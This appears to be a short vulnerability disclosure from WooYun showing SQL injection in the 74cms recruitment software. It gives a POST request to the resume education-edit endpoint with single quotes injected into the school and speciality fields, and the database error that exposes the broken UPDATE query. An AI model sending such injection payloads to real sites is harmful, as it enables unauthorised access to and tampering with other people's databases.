 Load URL
http://localhost/74cms/user/personal/personal_resume.php?act=save_resume_education_edit
Split URL
Execute
Enable Post data Enable Referrer
Post data
start=2019%C4%EA7%D4%C2&endtime=2019%C4%EA7%D4%C2&school=123123%27&speciality=222222%27&education_cn=%B3%F5%D6%D0&education=65&id=3&pid=2&go_resume_show=&
save=%B1%A3%B4%E6%D0%DE%B8%C4
Error：Query error:UPDATE qs_resume SET `photo`='0', `complete`='1', `complete_percent`='60', `key`='123123' 123123' 人力资源总监 22222'0 人
力00 人力资源 资源00 总监00 高中00 123' 222222'', `refreshtime`='1400492566' WHERE uid='1' AND id='2'
www.wooyun.org